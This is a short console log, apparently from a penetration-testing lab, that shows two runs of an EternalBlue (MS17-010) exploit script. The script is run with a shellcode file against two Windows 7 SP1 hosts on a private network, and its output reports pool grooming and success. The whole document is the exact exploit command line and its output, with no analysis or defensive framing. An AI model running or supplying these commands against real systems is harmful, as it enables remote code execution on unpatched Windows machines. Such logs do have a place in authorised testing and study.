 D:\PentestBox\Git\MS17-010 {git}
{lamb} python eternalblue_exploit7.py 192.168.131.133 shellcode\sc_all.bin
shellcode size: 2284
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
D:\PentestBox\Git\MS17-010 {git}
{lamb} python eternalblue_exploit7.py 192.168.131.135 shellcode\sc_all.bin
shellcode size: 2284
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done